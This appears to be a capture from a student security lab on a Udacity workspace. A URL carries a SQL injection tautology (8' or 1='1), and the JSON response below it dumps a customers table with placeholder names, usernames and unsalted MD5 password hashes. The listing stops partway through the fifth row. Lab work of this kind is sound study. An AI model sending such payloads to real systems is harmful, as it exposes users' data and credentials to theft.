 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/8' or 1='1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "paul"
2: "doe"
3: "pdoe"
4: "d8578edf8458ce06fbc5bb76a58c5ca4"
1:
0: 2
1: "jake"
2: "doe"
3: "jdoe"
4: "5f4dcc3b5aa765d61d8327deb882cf99"
2:
0: 3
1: "dave"
2: "doe"
3: "ddoe"
4: "e807f1fcf82d132f9bb018ca6738a19f"
3:
0: 4
1: "mike"
2: "doe"
3: "mdoe"
4: "8621ffdbc5698829397d97767ac13db3"
4:
0: 5
1: "nick"
2: "doe"
3: "ndoe"